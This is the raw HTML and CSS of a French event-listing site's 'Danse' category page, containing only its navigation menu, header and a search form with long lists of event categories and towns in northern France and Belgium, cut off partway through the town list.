ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-a079a4f .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-3353 .elementor-element.elementor-element-f97a951.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3353 .elementor-element.elementor-element-f97a951.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-f97a951.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3353 .elementor-element.elementor-element-3dea19e{z-index:0;}.elementor-3353 .elementor-element.elementor-element-1bbdec0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 > .elementor-widget-container{background-image:url("https://ici-on-vibre.fr/wp-content/uploads/2023/12/festival-belgique-tomorrowland.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .cover_color{background-color:rgba(0,0,0,0.5);}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .header_title{color:#ffffff;padding:30px 0px 0px 0px;font-family:"Asap", Sans-serif;font-size:36px;font-weight:700;line-height:1.2em;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li{color:#ffffff;font-family:"Asap", Sans-serif;font-size:20px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li a{color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb a{color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb .separator{color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs{padding:0px 0px 160px 0px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3{text-align:center;}@media(min-width:768px){.elementor-3353 .elementor-element.elementor-element-78535e2{width:19.802%;}.elementor-3353 .elementor-element.elementor-element-ab905b4{width:61.89%;}.elementor-3353 .elementor-element.elementor-element-f97a951{width:17.972%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3353 .elementor-element.elementor-element-78535e2{width:30%;}.elementor-3353 .elementor-element.elementor-element-ab905b4{width:70%;}}@media(max-width:1024px){.elementor-3353 .elementor-element.elementor-element-efe09f9{padding:15px 10px 15px 10px;}.elementor-3353 .elementor-element.elementor-element-78535e2 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-3353 .elementor-element.elementor-element-ab905b4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-3353 .elementor-element.elementor-element-78535e2{width:40%;}.elementor-3353 .elementor-element.elementor-element-ab905b4{width:60%;}.elementor-3353 .elementor-element.elementor-element-a079a4f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .header_title{padding:30px 10px 0px 10px;font-size:30px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li{font-size:16px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs{padding:0px 10px 30px 10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="3353" class="elementor elementor-3353">
<section class="elementor-section elementor-top-section elementor-element elementor-element-efe09f9 elementor-section-full_width ovamenu_shrink ovamenu_shrink_mobile elementor-section-height-default elementor-section-height-default" data-id="efe09f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78535e2" data-id="78535e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-719abbc elementor-widget elementor-widget-ova_logo" data-id="719abbc" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab905b4" data-id="ab905b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a079a4f elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="a079a4f" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event_cat-ancestor current-menu-ancestor current-menu-parent current-event_cat-parent menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-menu-item menu-item-39917 active"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f97a951" data-id="f97a951" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4fa142c elementor-widget elementor-widget-ova_menu_account" data-id="4fa142c" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3dea19e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3dea19e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bbdec0" data-id="1bbdec0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bc8aeb3 elementor-widget elementor-widget-ova_header" data-id="bc8aeb3" data-element_type="widget" data-widget_type="ova_header.default">
<div class="elementor-widget-container">
<!-- Display when you choose background per Post -->
<div class="wrap_ova_header bg_feature_img center  lazyload" style="background:;"  data-back="https://ici-on-vibre.fr/wp-content/uploads/2019/06/e10-1.jpg">
<div class="cover_color"></div>
<div class="ova_header_el ">
<h1 class="second_font header_title">
Category : <span>Danse</span>					</h1>
<div class="ovatheme_breadcrumbs ovatheme_breadcrumbs_el">
<div id="breadcrumbs"><div class="breadcrumb"><div><a href="https://ici-on-vibre.fr/">Accueil</a></div> <div class="li_separator"><span class="separator"></span></div> </div></div>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>	
<div class="el_wrap_site">
<div class="el_search_filters wrap_form_search  type3   ">
<form enctype="multipart/form-data" method="GET" name="search_event" action="https://ici-on-vibre.fr/votre-recherche/" autocomplete="off" autocorrect="off" autocapitalize="none">
<div class="wp_form">
<div class="name_event field_search">
<input type="text" class="form-control" placeholder="Enter name ..." name="name_event" value="" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="categories field_search">
<select required name='cat' id='cat' class='postform'>
<option value=''>Select Category</option>
<option class="level-0" value="consommation-responsable">Consommation Responsable</option>
<option class="level-0" value="que-faire-quand-il-pleut">Jours de pluie</option>
<option class="level-0" value="restaurant">Restaurant</option>
<option class="level-0" value="saint-valentin-2023">Saint-Valentin</option>
<option class="level-0" value="evenements">Tous les évènements</option>
<option class="level-1" value="balades">&nbsp;&nbsp;&nbsp;Balade</option>
<option class="level-1" value="bien-etre">&nbsp;&nbsp;&nbsp;Bien-être</option>
<option class="level-1" value="brocante">&nbsp;&nbsp;&nbsp;Brocante</option>
<option class="level-1" value="atelier-cuisine">&nbsp;&nbsp;&nbsp;Cuisine et repas organisés</option>
<option class="level-1" value="salons-emploi">&nbsp;&nbsp;&nbsp;Emploi &amp; métiers</option>
<option class="level-1" value="evenements-culturels">&nbsp;&nbsp;&nbsp;événements culturels</option>
<option class="level-2" value="sortie-cinema">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinéma</option>
<option class="level-2" value="conferences">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Conférences</option>
<option class="level-2" value="loisirs-creatifs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Créatif</option>
<option class="level-2" value="danse" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danse</option>
<option class="level-2" value="exposition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exposition</option>
<option class="level-2" value="ateliers-lectures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lecture</option>
<option class="level-2" value="musique">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Musique</option>
<option class="level-2" value="spectacle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle</option>
<option class="level-2" value="theatre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Théâtre</option>
<option class="level-2" value="visite">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Visite</option>
<option class="level-1" value="sortie-gratuite">&nbsp;&nbsp;&nbsp;Gratuit</option>
<option class="level-1" value="marche">&nbsp;&nbsp;&nbsp;Marché</option>
<option class="level-1" value="action-solidaire">&nbsp;&nbsp;&nbsp;Solidarité</option>
<option class="level-1" value="sortie-en-famille">&nbsp;&nbsp;&nbsp;Sortie en famille autour de moi</option>
<option class="level-2" value="activites-enfants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enfants</option>
<option class="level-1" value="evenement-sportif">&nbsp;&nbsp;&nbsp;Sports</option>
<option class="level-0" value="zone-archive">Zone archive</option>
<option class="level-1" value="14-juillet-2023-fete-nationale">&nbsp;&nbsp;&nbsp;14 juillet 2023</option>
<option class="level-1" value="15-aout">&nbsp;&nbsp;&nbsp;15 Août</option>
<option class="level-1" value="fete-de-la-musique-2022">&nbsp;&nbsp;&nbsp;Fête de la musique 2022</option>
<option class="level-1" value="halloween">&nbsp;&nbsp;&nbsp;Halloween</option>
<option class="level-1" value="journee-mondiale-du-nettoyage-de-notre-planete">&nbsp;&nbsp;&nbsp;Journée mondiale du nettoyage de notre planète</option>
<option class="level-1" value="journees-europeennes-du-patrimoine-2022">&nbsp;&nbsp;&nbsp;Journées européennes du patrimoine 2022</option>
<option class="level-1" value="sorties-noel-2023">&nbsp;&nbsp;&nbsp;Noël</option>
<option class="level-2" value="marche-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marché de Noël 2023</option>
<option class="level-2" value="spectacle-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle de Noël 2023</option>
<option class="level-1" value="reveillon-saint-sylvestre-2022">&nbsp;&nbsp;&nbsp;Reveillon saint sylvestre 2022</option>
<option class="level-1" value="soiree-organisee-nouvel-an-2024">&nbsp;&nbsp;&nbsp;Soirée organisée nouvel an 2024</option>
<option class="level-1" value="telethon-2022-valenciennois">&nbsp;&nbsp;&nbsp;Téléthon 2022 dans le Valenciennois</option>
<option class="level-1" value="vacances-de-paques-2023">&nbsp;&nbsp;&nbsp;Vacances de Pâques</option>
<option class="level-1" value="vacances-fevrier-2023">&nbsp;&nbsp;&nbsp;Vacances février 2023</option>
<option class="level-1" value="vacances-noel-2022">&nbsp;&nbsp;&nbsp;Vacances Noël 2022</option>
</select>
</div>
<div class="loc_state field_search">
<select  name='event_state' id='event_state' class='selectpicker postform' >
<option value='' selected='selected'>All States</option>
<option class="level-0" value="sortie-aisne">Aisne</option>
<option class="level-0" value="sortie-belgique">Belgique</option>
<option class="level-0" value="bordeaux">Bordeaux</option>
<option class="level-0" value="clermont-ferrand">Clermont-Ferrand</option>
<option class="level-0" value="lyon">Lyon</option>
<option class="level-0" value="nantes">Nantes</option>
<option class="level-0" value="nice">Nice</option>
<option class="level-0" value="nimes">Nîmes</option>
<option class="level-0" value="sortie-nord">Nord</option>
<option class="level-0" value="sortie-oise">Oise</option>
<option class="level-0" value="paris">Paris</option>
<option class="level-0" value="sortie-pas-de-calais">Pas-de-Calais</option>
<option class="level-0" value="raizeux">Raizeux</option>
<option class="level-0" value="roubaix">Roubaix</option>
<option class="level-0" value="sortie-somme">Somme</option>
<option class="level-0" value="val-doise">Val-d’Oise</option>
<option class="level-0" value="vaux-le-vicomte">Vaux-le-Vicomte</option>
</select>
</div>
<div class="loc_city field_search">
<select  name='event_city' id='event_city' class='selectpicker postform' >
<option value='' selected='selected'>All Cities</option>
<option class="level-0" value="1er-arrondissement">1er arrondissement</option>
<option class="level-0" value="test">Abbécourt</option>
<option class="level-0" value="sortie-achery">Achery</option>
<option class="level-0" value="sortie-acy">Acy</option>
<option class="level-0" value="sortie-chateau-thierry">Chateau-thierry</option>
<option class="level-0" value="sortie-chaugny">Chauny</option>
<option class="level-0" value="sortie-lacapelle">La Capelle</option>
<option class="level-0" value="sortie-laon">Laon</option>
<option class="level-0" value="sortie-saint-quentin">Saint-Quentin</option>
<option class="level-0" value="sortie-soissons">Soissons</option>
<option class="level-0" value="sortie-tergnier">Tergnier</option>
<option class="level-0" value="sortie-villers-cotterets">Villers-Cotterêts</option>
<option class="level-0" value="sortie-abbeville">Abbeville</option>
<option class="level-0" value="amiens">Amiens</option>
<option class="level-0" value="sortie-abscon">Abscon</option>
<option class="level-0" value="sortie-aix">Aix</option>
<option class="level-0" value="sortie-anzin">Anzin</option>
<option class="level-0" value="sortie-armentieres">Armentières</option>
<option class="level-0" value="sortie-artres">Artres</option>
<option class="level-0" value="sortie-aubry-du-hainaut">Aubry-du-Hainaut</option>
<option class="level-0" value="sortie-aulnoy-lez-valenciennes">Aulnoy-Lez-Valenciennes</option>
<option class="level-0" value="sortie-aulnoye-aymeries">Aulnoye Aymeries</option>
<option class="level-0" value="bersee">Bersée</option>
<option class="level-0" value="beugin">Beugin</option>
<option class="level-0" value="sortie-beuvrages">Beuvrages</option>
<option class="level-0" value="sortie-beuvry-la-foret">Beuvry-La-Forêt</option>
<option class="level-0" value="sortie-bousignies">Bousignies</option>
<option class="level-0" value="sortie-bouvignies">Bouvignies</option>
<option class="level-0" value="sortie-brillon">Brillon</option>
<option class="level-0" value="sortie-bruay-sur-escaut">Bruay-sur-Escaut</option>
<option class="level-0" value="sortie-bruille-saint-amand">Bruille-Saint-Amand</option>
<option class="level-0" value="sortie-cambrai">Cambrai</option>
<option class="level-0" value="sortie-chateau-l-abbaye">Château-l&rsquo;Abbaye</option>
<option class="level-0" value="sortie-chereng">Chéreng</option>
<option class="level-0" value="sortie-conde-sur-escaut">Condé-Sur-Escaut</option>
<option class="level-0" value="sortie-coudekerque-branche">Coudekerque Branche</option>
<option class="level-0" value="sortie-coutiches">Coutiches</option>
<option class="level-0" value="crespin">Crespin</option>
<option class="level-0" value="croix">Croix</option>
<option class="level-0" value="cysoing">Cysoing</option>
<option class="level-0" value="sortie-denain">Denain</option>
<option class="level-0" value="sortie-douai">Douai</option>
<option class="level-0" value="douchy-les-mines">Douchy-Les-Mines</option>
<option class="level-0" value="sortie-dunkerque">Dunkerque</option>
<option class="level-0" value="sortie-escautpont">Escautpont</option>
<option class="level-0" value="sortie-famars">Famars</option>
<option class="level-0" value="sortie-flines-les-mortagne">Flines-lès-Mortagne</option>
<option class="level-0" value="sortie-forest-en-cambresis">Forest-en-Cambrésis</option>
<option class="level-0" value="sortie-fresnes-sur-escaut">Fresnes-sur-Escaut</option>
<option class="level-0" value="fretin">Fretin</option>
<option class="level-0" value="godewaersvelde">Godewaersvelde</option>
<option class="level-0" value="sortie-gravelines">Gravelines</option>
<option class="level-0" value="sortie-hasnon">Hasnon</option>
<option class="level-0" value="sortie-haumont">Haumont</option>
<option class="level-0" value="sortie-hergnies">Hergnies</option>
<option class="level-0" value="sortie-herin">Hérin</option>
<option class="level-0" value="sortie-hordain">Hordain</option>
<option class="level-0" value="hornaing">Hornaing</option>
<option class="level-0" value="sortie-la-madeleine">La Madeleine</option>
<option class="level-0" value="labourse">Labourse</option>
<option class="level-0" value="sortie-lambersart">Lambersart</option>
<option class="level-0" value="lambres-lez-douai">Lambres-Lez-Douai</option>
<option class="level-0" value="sortie-landas">Landas</option>
<option class="level-0" value="sortie-le-quesnoy">Le Quesnoy</option>
<option class="level-0" value="sortie-lecelles">Lecelles</option>
<option class="level-0" value="sortie-lieu-saint-amand">Lieu-Saint-Amand</option>
<option class="level-0" value="sortie-lille">Lille</option>
<option class="level-0" value="loon-plage-sortie-nord">Loon-Plage</option>
<option class="level-0" value="sortie-loos">Loos</option>
<option class="level-0" value="maing">Maing</option>
<option class="level-0" value="sortie-marchiennes">Marchiennes</option>
<option class="level-0" value="marcq-en-baroeul">Marcq-en-Baroeul</option>
<option class="level-0" value="marly">Marly</option>
<option class="level-0" value="sorties-maubeuge">Maubeuge</option>
<option class="level-0" value="sortie-maulde">Maulde</option>
<option class="level-0" value="merignies">Merignies</option>
<option class="level-0" value="sortie-millonfosse">Millonfosse</option>
<option class="level-0" value="morbecque">Morbecque</option>
<option class="level-0" value="sortie-mortagne-du-nord">Mortagne-du-Nord</option>
<option class="level-0" value="sortie-mouvaux">Mouvaux</option>
<option class="level-0" value="sortie-nivelle">Nivelle</option>
<option class="level-0" value="sortie-odomez">Odomez</option>
<option class="level-0" value="sortie-onnaing">Onnaing</option>
<option class="level-0" value="sortie-orchies">Orchies</option>
<option class="level-0" value="sortie-ors">Ors</option>
<option class="level-0" value="sortie-petite-foret">Petite-Forêt</option>
<option class="level-0" value="phalempin">Phalempin</option>
<option class="level-0" value="premesques">Prémesques</option>
<option class="level-0" value="sortie-prouvy">Prouvy</option>
<option class="level-0" value="quarouble">Quarouble</option>
<option class="level-0" value="sortie-quievrechain">Quiévrechain</option>
<option class="level-0" value="sortie-raismes">Raismes</option>
<option class="level-0" value="richebourg">richebourg</option>
<option class="level-0" value="rieulay">Rieulay</option>
<option class="level-0" value="roost-warendin">Roost-Warendin</option>
<option class="level-0" value="sortie-rosult">Rosult</option>
<option class="level-0" value="sortie-roubaix">Roubaix</option>
<option class="level-0" value="sortie-rouvignies">Rouvignies</option>
<option class="level-0" value="sortie-rumegies">Rumegies</option>
<option class="level-0" value="sortie-saint-amand-les-eaux">Saint-Amand-les-Eaux</option>
<option class="level-0" value="sortie-saint-aybert">Saint-Aybert</option>
<option class="level-0" value="sortie-saint-saulve">Saint-Saulve</option>
<option class="level-0" value="sortie-sameon">Saméon</option>
<option class="level-0" value="sortie-sars-et-rosieres">Sars-et-Rosières</option>
<option class="level-0" value="sorties-sebourg">Sebourg</option>
<option class="level-0" value="sorties-somain">sommain</option>
<option class="level-0" value="thiant">Thiant</option>
<option class="level-0" value="sortie-thun-saint-amand">Thun-Saint-Amand</option>
<option class="level-0" value="sortie-tilloy-lez-marchiennes">Tilloy-Lez-Marchiennes</option>
<option class="level-0" value="sortie-tourcoing">Tourcoing</option>
<option class="level-0" value="sortie-trith-saint-leger">Trith-Saint-Léger</option>
<option class="level-0" value="sortie-valenciennes">Valenciennes</option>
<option class="level-0" value="vaucelles">Vaucelles</option>
<option class="level-0" value="sortie-vieux-conde">Vieux-condé</option>
<option class="level-0" value="sortie-villeneuve-d-ascq">Villeneuve d&rsquo;Ascq</option>
<option class="level-0" value="vineuil-saint-firmin">Vineuil-Saint-Firmin</option>
<option class="level-0" value="vred-sortie-nord">Vred</option>
<option class="level-0" value="sortie-wallers">Wallers</option>
<option class="level-0" value="warlaing-sortie-nord">Warlaing</option>
<option class="level-0" value="sortie-wattrelos">Wattrelos</option>
<option class="level-0" value="wirwignes">Wirwignes</option>
<option class="level-0" value="wormhout">Wormhout</option>
<option class="level-0" value="sortie-alost">Alost</option>
<option class="level-0" value="sortie-anvers">Anvers</option>
<option class="level-0" value="beloeil">Beloeil</option>
<option class="level-0" value="bruxelles">Bruxelles</option>
<option class="level-0" value="sortie-charleroi">Charleroi</option>
<option class="level-0" value="sortie-dour">Dour</option>
<option class="level-0" value="sortie-gand">Gand</option>
<option class="level-0" value="sortie-genk">Genk</option>
<option class="level-0" value="sortie-hasselt">Hasselt</option>
<option class="level-0" value="sortie-la-louviere">La Louvière</option>
<option class="level-0" value="sortie-liege">Liege</option>
<option class="level-0" value="sortie-louvain">Louvain</option>
<option class="level-0" value="sortie-malines">Malines</option>
<option class="level-0" value="sortie-mons">Mons</option>
<option class="level-0" value="sortie-mouscron">Mouscron</option>
<option class="level-0" value="sortie-namur">Namur</option>
<option class="level-0" value="sortie-ostende">Ostende</option>
<option class="level-0" value="sortie-saint-nicolas">Saint-Nicolas</option>
<option class="level-0" value="sortie-seraing">Seraing</option>
<option class="level-0" value="sortie-tournai">Tournai</option>
<option class="level-0" value="sortie-arras">Arras</option>
